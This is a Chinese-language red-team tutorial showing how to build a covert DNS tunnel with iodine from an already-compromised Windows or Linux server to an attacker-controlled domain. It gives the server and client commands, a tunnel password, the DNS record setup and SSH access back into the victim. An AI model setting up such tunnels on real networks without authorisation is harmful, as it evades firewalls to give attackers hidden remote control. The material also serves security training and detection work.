本文主要是介绍《红蓝攻防对抗实战》十.内网穿透之利用DNS协议进行隧道穿透,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

一.利用DNS协议进行隧道穿透

- 1.环境配置

- 2.Windows系统下进行DNS隧道穿透利用

- 3.Linux系统下进行DNS隧道穿透利用

前文推荐:

《红蓝攻防对抗实战》一. 隧道穿透技术详解

《红蓝攻防对抗实战》二.内网探测协议出网之TCP/UDP协议探测出网

《红蓝攻防对抗实战》三.内网探测协议出网之HTTP/HTTPS协议探测出网

《红蓝攻防对抗实战》四.内网探测协议出网之ICMP协议探测出网

《红蓝攻防对抗实战》五.内网探测协议出网之DNS协议探测出网

《红蓝攻防对抗实战》六.常规反弹之利用NC在windows系统执行反弹shell

《红蓝攻防对抗实战》七.常规反弹之利用NC在Linux系统执行反弹shell

《红蓝攻防对抗实战》八.利用OpenSSL对反弹shell流量进行加密

《红蓝攻防对抗实战》九.内网穿透之利用GRE协议进行隧道穿透

一. 利用DNS协议进行隧道穿透 :

DNS隧道(DNS Tunneling)也是隐蔽隧道的一种方式,通过将其他协议封装在DNS协议中传输建立通信。大部分防火墙和入侵检测设备很少会过滤DNS流量,这就给DNS隧道提供了条件,可以利用它实现诸如远程控制、文件传输的操作。使用dns搭建隧道的工具也有很多,比如dnscat2、DNS2tcp、iodine等。由于iodine工具使用比较稳定,这里使用iodine进行演示,它可以通过一台dns服务器制作一个Ipv4通道,iodine分为客户端和服务端,Iodine不仅有强制密码措施,还支持多种DNS记录类型,而且支持16个并发连接,因此很多时候Iodine是DNS隧道的第一选择。



假设在内网渗透中探测目标服务器,并且我们已经获取到目标服务器主机控制权限,探测DNS协议开放,可以尝试利用DNS隧道工具后续搭建隧道,这里以Iodine工具为案例进行演示,本次实验拓扑如图1-1所示。

1.环境配置

1)使用Iodine工具搭建隧道的前提是有一台服务器和域名,首先进行配置域名解析,为攻击者服务器域名配置两条解析,域名解析配置如图1-2所示,其中A记录类型是告诉dns服务器,域名ns1.xxx.net.cn是由攻击者服务器的公网IP解析,而NS记录类型是告诉dns服务器,域名dc.xxx.net.cn是由dns.ns1.xxx.net.cn解析。



2)如果解析不成功会导致后续DNS隧道无法进行,接下来,我们使用ping命令检测当前环境配置,这里发现可以ping通ns1.xxx.net.cn,说明A记录配置正确,如图1-3所示。



3)在攻击者服务器执行tcpdump -n -i eth0 udp dst port 53命令监听本地UDP的53端口。在任意一台主机上执行nslookup dc.xxx.net.cn命令访问域名,如果攻击者服务器监听的端口有查询信息,证明NS记录设置成功,如图1-4所示。



4)在攻击者服务器进行部署iodine工具,执行yum -y install iodine命令来进行安装,安装完毕后通过执行iodine -v查看版本,如图1-5所示。



5)下面启动iodine服务端,执行iodined -f -c -P root@Admin123. 192.168.10.1 dc.xxxx.net.cn -DD命令,配置生成虚拟网段,其中-f参数是在前台运行,-c参数禁止检查所有传入请求的客户端IP地址,-P参数指客户端和服务端之间用于验证身份的密码,可以自定义,-D参数指定调试级别,-DD指第二级,"D"的数量随级别增加,这里的IP 192.168.10.1为自定义的虚拟网段,下面实验会通过这个虚拟网段连接服务端,注意网段不要与已存在网段相同,否则会发生冲突连接失败。执行成功则如图1-6所示。

6)服务端配置成功后会多出一个我们自定义的网卡段,它用来与客户端进行通讯。我们新建一个会话,使用ifconfig命令查看服务器,会发现多出一个虚拟网卡地址,地址为刚设置的地址,如图1-7所示,证明服务端配置成功。

7)我们也可以通过iodine检查页面https://code.kryo.se/iodine/check-it/来检查配置是否正确,输入dc.xxx.net.cn检测,若结果如图1-8所示,则表示设置成功。

2.Windows系统下进行DNS隧道穿透利用



1)下面我们来进行DNS隧道里,假设目标服务器是windows系统,可以使用iodine.exe工具,使用前需要TAP适配器,下载地址为https://swupdate.openvpn.org/community/releases

/openvpn-install-2.4.8-I602-Win10.exe,下载后直接在目标服务器安装,如图1-9所示。

图1-10客户端连接服务端



3)此时目标服务器会多出一条虚拟网卡,这个网卡就是我们执行后建立的通讯网卡,查看其IP为192.168.10.2,与上述DNS自定义网卡一致,证明搭建隧道成功,如图1-11所示。

3.Linux系统下进行DNS隧道穿透利用



假设目标服务器是Linux系统,我们执行操作同上述Windows操作一样,在目标服务器下载Iodine工具后,执行iodine -f -r -P root@Admin123. dc.xxx.net.cn命令,连接攻击者服务器,如图1-12所示。



此时DNS隧道已经搭建成功,执行ifconfig命令后,得知IP是192.168.10.2,我们可以尝试用攻击者服务器进行对客户端192.168.10.2进行ssh连接,连接成功如图1-13所示。

这篇关于《红蓝攻防对抗实战》十.内网穿透之利用DNS协议进行隧道穿透的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!